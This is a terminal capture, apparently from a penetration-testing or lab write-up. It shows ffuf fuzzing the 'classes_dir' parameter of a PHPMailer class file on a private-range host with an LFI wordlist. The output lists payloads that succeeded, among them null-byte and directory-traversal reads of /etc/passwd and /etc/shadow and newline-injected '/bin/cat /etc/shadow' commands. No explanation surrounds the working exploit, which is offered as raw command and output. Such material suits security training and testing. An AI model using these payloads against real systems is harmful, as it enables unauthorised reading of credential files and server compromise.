 └─$ ffuf -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -u 'http://192.168.211.39/classes/phpmailer/class.cs_phpmailer.php?classes_dir=FUZZ' -fl 5
v2.1.0-dev
:: Method : GET
:: URL : http://192.168.211.39/classes/phpmailer/class.cs_phpmailer.php?classes_dir=FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response lines: 5
%00/etc/passwd%00 [Status: 200, Size: 254, Words: 18, Lines: 3, Duration: 76ms]
%00../../../../../../etc/shadow [Status: 200, Size: 254, Words: 18, Lines: 3, Duration: 78ms]
%0a/bin/cat%20/etc/shadow [Status: 200, Size: 588, Words: 40, Lines: 7, Duration: 304ms]
%00/etc/shadow%00 [Status: 200, Size: 254, Words: 18, Lines: 3, Duration: 304ms]
%0a/bin/cat%20/etc/passwd [Status: 200, Size: 588, Words: 40, Lines: 7, Duration: 325ms]
/etc/passwd%00 [Status: 200, Size: 1257, Words: 22, Lines: 29, Duration: 39ms]
../../../../../../../../../../../../../../../../../../../etc/passwd%00 [Status: 200, Size: 1257, Words: 22, Lines: 29, Duration: 40ms]